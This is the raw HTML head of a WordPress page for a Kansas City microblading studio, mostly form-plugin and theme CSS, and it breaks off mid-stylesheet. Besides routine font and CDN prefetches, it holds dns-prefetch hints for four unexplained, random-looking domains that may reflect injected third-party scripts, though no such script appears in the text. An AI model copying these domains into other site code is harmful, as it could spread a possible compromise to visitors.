ul{text-indent:0}.gform_legacy_markup_wrapper form li,.gform_legacy_markup_wrapper li{overflow:visible;margin-left:0!important;list-style:none!important}.gform_legacy_markup_wrapper ul li.gfield{clear:both}.gform_legacy_markup_wrapper ul li:after,.gform_legacy_markup_wrapper ul li:before,.gform_legacy_markup_wrapper ul.gform_fields{margin:0;padding:0;overflow:visible}.gform_legacy_markup_wrapper select{font-family:inherit;font-size:inherit;letter-spacing:normal}.gform_legacy_markup_wrapper select option{padding:2px;display:block}.gform_legacy_markup_wrapper label.gfield_label{font-size:inherit;font-weight:700}.gform_legacy_markup_wrapper .top_label .gfield_label{clear:both;display:-moz-inline-stack;line-height:1.3;display:inline-block}body .gform_legacy_markup_wrapper .top_label div.ginput_container{margin-top:8px}.gform_legacy_markup_wrapper .screen-reader-text{clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);border:0;width:1px;height:1px;margin:-1px;padding:0;position:absolute;overflow:hidden;word-wrap:normal!important}.gform_legacy_markup_wrapper input.large,.gform_legacy_markup_wrapper input.medium,.gform_legacy_markup_wrapper input.small,.gform_legacy_markup_wrapper select.large,.gform_legacy_markup_wrapper select.medium,.gform_legacy_markup_wrapper select.small{width:100%}.gform_legacy_markup_wrapper textarea.small{width:100%;height:80px}.gform_legacy_markup_wrapper textarea.medium{width:100%;height:120px}.gform_legacy_markup_wrapper textarea.large{width:100%;height:160px}.gform_legacy_markup_wrapper .description,.gform_legacy_markup_wrapper .gfield_description{clear:both;letter-spacing:normal;font-family:inherit;font-size:.813em;line-height:inherit}.gform_legacy_markup_wrapper .description,.gform_legacy_markup_wrapper .gfield_description{padding:0 16px 0 0}.gform_legacy_markup_wrapper .field_description_below .gfield_description{padding-top:16px}.gform_legacy_markup_wrapper .gfield_description{width:100%}.gform_legacy_markup_wrapper .gfield_required{color:#790000;margin-left:4px}.gform_legacy_markup_wrapper div#error{margin-bottom:25px}.gform_legacy_markup_wrapper .gform_footer{clear:both;width:100%;margin:16px 0 0;padding:16px 0 10px}.gform_legacy_markup_wrapper .gform_footer input.button,.gform_legacy_markup_wrapper .gform_footer input[type=submit]{width:100%;margin:0 0 16px;font-size:1em}.gform_legacy_markup_wrapper .gform_footer input[type=image]{max-width:100%;padding:0;display:block;background:0 0!important;border:none!important;width:auto!important;margin:0 auto 16px!important}.gform_legacy_markup_wrapper .gform_hidden,.gform_legacy_markup_wrapper input.gform_hidden,.gform_legacy_markup_wrapper input[type=hidden]{overflow:hidden;max-height:1px!important;display:none!important}.gform_legacy_markup_wrapper .gform_validation_container,body .gform_legacy_markup_wrapper .gform_body ul.gform_fields li.gfield.gform_validation_container,body .gform_legacy_markup_wrapper li.gform_validation_container,body .gform_legacy_markup_wrapper ul.gform_fields li.gfield.gform_validation_container{left:-9000px;display:none!important;position:absolute!important}body .gform_legacy_markup_wrapper ul li.gfield{margin-top:16px;padding-top:0}@media only screen and (width <= 641px){.gform_legacy_markup_wrapper input:not([type=radio]):not([type=checkbox]):not([type=image]):not([type=file]){min-height:2rem;line-height:2}.gform_legacy_markup_wrapper textarea{line-height:1.5}.gform_legacy_markup_wrapper .ginput_container span:not(.ginput_price){margin-bottom:8px;display:block}}@media only screen and (width >= 641px){.gform_legacy_markup_wrapper .gform_body{width:100%}.gform_legacy_markup_wrapper ul.gform_fields:not(.top_label) .gfield_label{float:left;width:29%;margin-bottom:16px;padding-right:16px}.gform_legacy_markup_wrapper .top_label input.small,.gform_legacy_markup_wrapper .top_label select.small{width:25%}.gform_legacy_markup_wrapper .top_label input.medium,.gform_legacy_markup_wrapper .top_label select.medium{width:calc(50% - 8px)}.gform_legacy_markup_wrapper.gform_validation_error .top_label input.medium,.gform_legacy_markup_wrapper.gform_validation_error .top_label select.medium{width:50%}.gform_legacy_markup_wrapper .top_label input.large,.gform_legacy_markup_wrapper .top_label select.large{width:100%}.gform_legacy_markup_wrapper .top_label input.large.datepicker,.gform_legacy_markup_wrapper .top_label input.medium.datepicker,.gform_legacy_markup_wrapper .top_label input.small.datepicker{width:auto}.gform_legacy_markup_wrapper textarea.small{width:100%;height:80px}.gform_legacy_markup_wrapper textarea.medium{width:100%;height:160px}.gform_legacy_markup_wrapper textarea.large{width:100%;height:320px}.gform_legacy_markup_wrapper .gform_footer input.button,.gform_legacy_markup_wrapper .gform_footer input[type=image],.gform_legacy_markup_wrapper .gform_footer input[type=submit]{display:-moz-inline-stack;display:inline-block}.gform_legacy_markup_wrapper .gform_footer input[type=image]{vertical-align:middle}.gform_legacy_markup_wrapper .gform_footer input.button,.gform_legacy_markup_wrapper .gform_footer input[type=submit]{width:auto;margin:0 16px 0 0;font-size:1em}.gform_legacy_markup_wrapper ul.gform_fields li.gfield{padding-right:16px}.gform_legacy_markup_wrapper .gform_footer:not(.top_label){width:70%;margin-left:29%;padding:16px 0 10px}html:not([dir=rtl]) .gform_legacy_markup_wrapper ul.gform_fields:not(.top_label) .gfield_description,html:not([dir=rtl]) .gform_legacy_markup_wrapper ul.gform_fields:not(.top_label) .ginput_container:not(.ginput_container_time):not(.ginput_container_date){width:70%;margin-left:29%}.gform_legacy_markup_wrapper ul.gform_fields:not(.top_label) .ginput_container.ginput_recaptcha{margin-left:29%!important}}.entry .gform_legacy_markup_wrapper.gf_browser_unknown ul li:after,.entry .gform_legacy_markup_wrapper.gf_browser_unknown ul li:before,.gform_legacy_markup_wrapper.gf_browser_unknown ul li:after,.gform_legacy_markup_wrapper.gf_browser_unknown ul li:before{content:none}#forminator-module-43543:not(.select2-dropdown){padding-top:0;padding-right:0;padding-bottom:0;padding-left:0}#forminator-module-43543{border-width:0;border-style:none;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0}#forminator-module-43543{border-color:transparent;background-color:rgba(0,0,0,0)}.forminator-ui#forminator-module-43543.forminator-design--default .forminator-response-message,.forminator-ui#forminator-module-43543.forminator-design--default .forminator-response-message p{font-size:15px;font-family:inherit;font-weight:400}.forminator-ui#forminator-module-43543.forminator-design--default .forminator-response-message.forminator-error{background-color:#f9e4e8;box-shadow:inset 2px 0 0 0 #e04562;-moz-box-shadow:inset 2px 0 0 0 #e04562;-webkit-box-shadow:inset 2px 0 0 0 #e04562}.forminator-ui#forminator-module-43543.forminator-design--default .forminator-response-message.forminator-error:active,.forminator-ui#forminator-module-43543.forminator-design--default .forminator-response-message.forminator-error:focus,.forminator-ui#forminator-module-43543.forminator-design--default .forminator-response-message.forminator-error:hover{box-shadow:inset 2px 0 0 0 #e04562;-moz-box-shadow:inset 2px 0 0 0 #e04562;-webkit-box-shadow:inset 2px 0 0 0 #e04562}.forminator-ui#forminator-module-43543.forminator-design--default .forminator-response-message.forminator-error,.forminator-ui#forminator-module-43543.forminator-design--default .forminator-response-message.forminator-error p{color:#fff}.forminator-ui#forminator-module-43543.forminator-design--default .forminator-input,.forminator-ui#forminator-module-43543.forminator-design--default .forminator-input input{font-size:16px;font-family:inherit;font-weight:400}.forminator-ui#forminator-module-43543.forminator-design--default .forminator-input{border-color:#fff;background-color:rgba(237,237,237,0);color:#fff}.forminator-ui#forminator-module-43543.forminator-design--default .forminator-input:disabled{-webkit-text-fill-color:#ffffff;opacity:1}.forminator-ui#forminator-module-43543.forminator-design--default .forminator-input:hover{color:#fff}.forminator-ui#forminator-module-43543.forminator-design--default .forminator-input:active,.forminator-ui#forminator-module-43543.forminator-design--default .forminator-input:focus{color:#fff}.forminator-ui#forminator-module-43543.forminator-design--default .forminator-input input,.forminator-ui#forminator-module-43543.forminator-design--default .forminator-input input:active,.forminator-ui#forminator-module-43543.forminator-design--default .forminator-input input:focus,.forminator-ui#forminator-module-43543.forminator-design--default .forminator-input input:hover{color:#fff}.forminator-ui#forminator-module-43543.forminator-design--default .forminator-input::placeholder{color:#fff}.forminator-ui#forminator-module-43543.forminator-design--default .forminator-input:-moz-placeholder{color:#fff}.forminator-ui#forminator-module-43543.forminator-design--default .forminator-input::-moz-placeholder{color:#fff}.forminator-ui#forminator-module-43543.forminator-design--default .forminator-input:-ms-input-placeholder{color:#fff}.forminator-ui#forminator-module-43543.forminator-design--default .forminator-input::-webkit-input-placeholder{color:#fff}.forminator-ui#forminator-module-43543.forminator-design--default .forminator-textarea{font-size:16px;font-family:inherit;font-weight:400}.forminator-ui#forminator-module-43543.forminator-design--default .forminator-textarea{border-color:#fff;background-color:rgba(237,237,237,0);color:#fff}.forminator-ui#forminator-module-43543.forminator-design--default .forminator-textarea:hover{color:#fff}.forminator-ui#forminator-module-43543.forminator-design--default .forminator-textarea:active,.forminator-ui#forminator-module-43543.forminator-design--default .forminator-textarea:focus{color:#fff}.forminator-ui#forminator-module-43543.forminator-design--default .forminator-textarea::placeholder{color:#fff}.forminator-ui#forminator-module-43543.forminator-design--default .forminator-textarea:-moz-placeholder{color:#fff}.forminator-ui#forminator-module-43543.forminator-design--default .forminator-textarea::-moz-placeholder{color:#fff}.forminator-ui#forminator-module-43543.forminator-design--default .forminator-textarea:-ms-input-placeholder{color:#fff}.forminator-ui#forminator-module-43543.forminator-design--default .forminator-textarea::-webkit-input-placeholder{color:#fff}.forminator-ui#forminator-module-43543.forminator-design--default .forminator-button-submit{font-size:14px;font-family:inherit;font-weight:500}.forminator-ui#forminator-module-43543.forminator-design--default .forminator-button-submit{background-color:#f5b935;color:#fff}.forminator-ui#forminator-module-43543.forminator-design--default .forminator-button-submit:hover{background-color:#d1681a;color:#fff}.forminator-ui#forminator-module-43543.forminator-design--default .forminator-button-submit:active,.forminator-ui#forminator-module-43543.forminator-design--default .forminator-button-submit:focus{background-color:#008fca;color:#fff}/*!
 * WPMU DEV Forminator UI
 * Copyright 2019 Incsub (https://incsub.com)
 * Licensed under GPL v3 (http://www.gnu.org/licenses/gpl-3.0.html)
 *//*!
 * WPMU DEV Forminator UI
 * Copyright 2019 Incsub (https://incsub.com)
 * Licensed under GPL v3 (http://www.gnu.org/licenses/gpl-3.0.html)
 */.forminator-ui *{-webkit-box-sizing:border-box;box-sizing:border-box}.forminator-ui img{max-width:100%}/*!
 * WPMU DEV Forminator UI
 * Copyright 2019 Incsub (https://incsub.com)
 * Licensed under GPL v3 (http://www.gnu.org/licenses/gpl-3.0.html)
 */.forminator-ui.forminator-custom-form[data-grid=enclosed] .forminator-row:not(:last-child){margin-bottom:8px}.forminator-ui.forminator-custom-form[data-grid=enclosed] .forminator-col:not(:last-child){margin-bottom:8px}.forminator-ui.forminator-custom-form:not(.forminator-size--small)[data-grid=enclosed] .forminator-row{-ms-flex-wrap:wrap;flex-wrap:wrap}@media(min-width:783px){.forminator-ui.forminator-custom-form:not(.forminator-size--small)[data-grid=enclosed] .forminator-row:not(:last-child){margin-bottom:14px}}@media(min-width:783px){.forminator-ui.forminator-custom-form:not(.forminator-size--small)[data-grid=enclosed] .forminator-row{display:-webkit-box;display:-ms-flexbox;display:flex;margin-right:-7px;margin-left:-7px}}@media(min-width:783px){.forminator-ui.forminator-custom-form:not(.forminator-size--small)[data-grid=enclosed] .forminator-col:not(:last-child){margin-bottom:0}}@media(min-width:783px){.forminator-ui.forminator-custom-form:not(.forminator-size--small)[data-grid=enclosed] .forminator-col{min-width:0;-webkit-box-flex:1;-ms-flex:1;flex:1;padding:0 7px}}/*!
 * WPMU DEV Forminator UI
 * Copyright 2019 Incsub (https://incsub.com)
 * Licensed under GPL v3 (http://www.gnu.org/licenses/gpl-3.0.html)
 */.forminator-ui.forminator-custom-form[data-design=default]{font-variant-ligatures:none;-webkit-font-variant-ligatures:none;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-smoothing:antialiased;-webkit-font-smoothing:antialiased;text-shadow:0 0 1px #00000003}.forminator-ui.forminator-custom-form[data-design=default]{-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;margin:30px 0}.forminator-ui.forminator-custom-form[data-design=default] .forminator-field{border:0;margin:0;padding:0}.forminator-ui.forminator-custom-form[data-design=default] .forminator-field:focus{-webkit-box-shadow:none;box-shadow:none;outline:0}.forminator-ui.forminator-custom-form[data-design=default]:first-child{margin-top:0}.forminator-ui.forminator-custom-form[data-design=default]:last-child{margin-bottom:0}@media (width >= 783px){.forminator-ui.forminator-custom-form[data-design=default]:not(.forminator-size--small):first-child{margin-top:0}.forminator-ui.forminator-custom-form[data-design=default]:not(.forminator-size--small):last-child{margin-bottom:0}}@media (width >= 783px){.forminator-ui.forminator-custom-form[data-design=default]:not(.forminator-size--small){margin:30px 0}}.forminator-ui.forminator-custom-form[data-design=default] .forminator-response-message{text-align:left;border-radius:2px;margin:0 0 20px;padding:15px 20px 15px 22px}.forminator-ui.forminator-custom-form[data-design=default] .forminator-response-message p{letter-spacing:0;border:0;margin:0;padding:0;line-height:1.3em}.forminator-ui.forminator-custom-form[data-design=default] .forminator-response-message p:not(:last-child){margin-bottom:10px}.forminator-ui.forminator-custom-form[data-design=default] .forminator-response-message,.forminator-ui.forminator-custom-form[data-design=default] .forminator-response-message:active,.forminator-ui.forminator-custom-form[data-design=default] .forminator-response-message:focus,.forminator-ui.forminator-custom-form[data-design=default] .forminator-response-message:hover{-webkit-box-shadow:none;box-shadow:none;outline:0}.forminator-ui.forminator-custom-form[data-design=default] .forminator-response-message:last-child{margin-bottom:0}.forminator-ui.forminator-custom-form[data-design=default] .forminator-response-message[aria-hidden=true]{display:none}@media (width >= 783px){.forminator-ui.forminator-custom-form[data-design=default]:not(.forminator-size--small) .forminator-response-message:last-child{margin-bottom:0}.forminator-ui.forminator-custom-form[data-design=default]:not(.forminator-size--small) .forminator-response-message{margin-bottom:30px}}.forminator-ui.forminator-custom-form[data-design=default] .forminator-input{-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;min-width:unset;max-width:unset;min-height:unset;max-height:unset;background-image:unset;border-style:solid;border-width:1px;border-radius:2px;height:auto;margin:0;padding:9px;line-height:1.3em;-webkit-transition:all .2s;transition:all .2s;display:block}.forminator-ui.forminator-custom-form[data-design=default] .forminator-input,.forminator-ui.forminator-custom-form[data-design=default] .forminator-input:active,.forminator-ui.forminator-custom-form[data-design=default] .forminator-input:disabled,.forminator-ui.forminator-custom-form[data-design=default] .forminator-input:focus,.forminator-ui.forminator-custom-form[data-design=default] .forminator-input:hover{-webkit-box-shadow:none;box-shadow:none;outline:0}.forminator-ui.forminator-custom-form[data-design=default] .forminator-input:disabled:not(.forminator-calculation){border-style:dotted}.forminator-ui.forminator-custom-form[data-design=default] .forminator-input:disabled{pointer-events:none}.forminator-ui.forminator-custom-form[data-design=default] .forminator-input:disabled:-moz-placeholder{opacity:.4;-khtml-opacity:.4}.forminator-ui.forminator-custom-form[data-design=default] .forminator-input:disabled::-moz-placeholder{opacity:.4;-khtml-opacity:.4}.forminator-ui.forminator-custom-form[data-design=default] .forminator-input:disabled:-ms-input-placeholder{opacity:.4;-khtml-opacity:.4}.forminator-ui.forminator-custom-form[data-design=default] .forminator-input:disabled::-webkit-input-placeholder{opacity:.4;-khtml-opacity:.4}.forminator-ui.forminator-custom-form[data-design=default] .forminator-textarea{-webkit-box-sizing:border-box;box-sizing:border-box;resize:vertical;background-image:unset;border-style:solid;border-width:1px;border-radius:2px;width:100%;min-height:140px;margin:0;padding:9px;line-height:20px;-webkit-transition:all .2s;transition:all .2s;display:block}.forminator-ui.forminator-custom-form[data-design=default] .forminator-textarea,.forminator-ui.forminator-custom-form[data-design=default] .forminator-textarea:active,.forminator-ui.forminator-custom-form[data-design=default] .forminator-textarea:disabled,.forminator-ui.forminator-custom-form[data-design=default] .forminator-textarea:focus,.forminator-ui.forminator-custom-form[data-design=default] .forminator-textarea:hover{-webkit-box-shadow:none;box-shadow:none;outline:0}.forminator-ui.forminator-custom-form[data-design=default] .forminator-textarea:disabled{pointer-events:none;border-style:dotted}.forminator-ui.forminator-custom-form[data-design=default] .forminator-textarea:disabled:-moz-placeholder{opacity:.4;-khtml-opacity:.4}.forminator-ui.forminator-custom-form[data-design=default] .forminator-textarea:disabled::-moz-placeholder{opacity:.4;-khtml-opacity:.4}.forminator-ui.forminator-custom-form[data-design=default] .forminator-textarea:disabled:-ms-input-placeholder{opacity:.4;-khtml-opacity:.4}.forminator-ui.forminator-custom-form[data-design=default] .forminator-textarea:disabled::-webkit-input-placeholder{opacity:.4;-khtml-opacity:.4}.forminator-ui.forminator-custom-form[data-design=default] .forminator-button{width:auto;min-width:100px;max-width:unset;height:auto;min-height:unset;max-height:unset;cursor:pointer;background-image:unset;text-align:center;border:0;border-radius:2px;margin:0 10px 0 0;padding:10px;line-height:1.45em;-webkit-transition:all .2s;transition:all .2s;display:inline-block;position:relative}@media (width <= 782px){.forminator-ui.forminator-custom-form[data-design=default] .forminator-button{width:100%;margin:0 0 10px}}.forminator-ui.forminator-custom-form[data-design=default] .forminator-button span{-webkit-transition:all .2s;transition:all .2s;display:block}.forminator-ui.forminator-custom-form[data-design=default] .forminator-button,.forminator-ui.forminator-custom-form[data-design=default] .forminator-button:active,.forminator-ui.forminator-custom-form[data-design=default] .forminator-button:focus,.forminator-ui.forminator-custom-form[data-design=default] .forminator-button:hover{-webkit-box-shadow:none;box-shadow:none;outline:0;text-decoration:none}.forminator-ui.forminator-custom-form[data-design=default] .forminator-button:active,.forminator-ui.forminator-custom-form[data-design=default] .forminator-button:focus,.forminator-ui.forminator-custom-form[data-design=default] .forminator-button:hover{-webkit-box-shadow:0 1px 4px #0009;box-shadow:0 1px 4px #0009}.forminator-ui.forminator-custom-form[data-design=default] .forminator-button:active span[aria-hidden]:not([class*=forminator-icon-]){width:120%;padding:120% 0 0}.forminator-ui.forminator-custom-form[data-design=default] .forminator-button:disabled{opacity:.5;-khtml-opacity:.5;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;pointer-events:none}.forminator-ui.forminator-custom-form[data-design=default] .forminator-button:last-child{margin-right:0}.forminator-ui.forminator-custom-form[data-design=default] .forminator-field-captcha{overflow:hidden}.forminator-ui.forminator-custom-form[data-design=default] .forminator-g-recaptcha:not(.recaptcha-invisible)>div{width:100%!important}.forminator-ui.forminator-custom-form[data-design=default] .forminator-g-recaptcha:not(.recaptcha-invisible) iframe{max-width:100%;max-height:100%!important}.forminator-ui.forminator-custom-form[data-design=default] .forminator-captcha-left{text-align:left}.forminator-ui.forminator-custom-form[data-design=default] .forminator-captcha-left>div{margin-right:auto}:root{--iti-hover-color:rgba(0, 0, 0, 0.05)}/*! This file is auto-generated */</style>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<!-- This site has installed PayPal for WooCommerce v3.0.5 - https://www.angelleye.com/product/woocommerce-paypal-plugin/ -->

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//s.ksrndkehqnwntyxlhgto.com' />
<link rel='dns-prefetch' href='//taskrunnersrvmod.com' />
<link rel='dns-prefetch' href='//buildtoolsrvcore.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//hb.wpmucdn.com' />
<link href='//hb.wpmucdn.com' rel='preconnect' />
<link href='http://fonts.googleapis.com' rel='preconnect' />
<link href='//fonts.gstatic.com' crossorigin='' rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="RK Studios, Microblading &amp; Permanent Makeup in Kansas City &raquo; Feed" href="https://roslynkoenig.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="RK Studios, Microblading &amp; Permanent Makeup in Kansas City &raquo; Comments Feed" href="https://roslynkoenig.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="RK Studios, Microblading &amp; Permanent Makeup in Kansas City &raquo; testimonials_4 Comments Feed" href="https://roslynkoenig.com/home-2/testimonials_4/feed/" />
<link rel='stylesheet' id='elementor-post-41919-css' data-wphbdelayedstyle="https://roslynkoenig.com/wp-content/uploads/elementor/css/post-41919.css" type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-43723-css' data-wphbdelayedstyle="https://roslynkoenig.com/wp-content/uploads/elementor/css/post-43723.css" type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' data-wphbdelayedstyle="https://roslynkoenig.com/wp-content/uploads/2025/10/xts-theme_settings_default-1760475566.css" type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' data-wphbdelayedstyle="https://hb.wpmucdn.com/roslynkoenig.com/b56c4c17-e9f5-4258-b16b-59020cc3222b.css" type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: 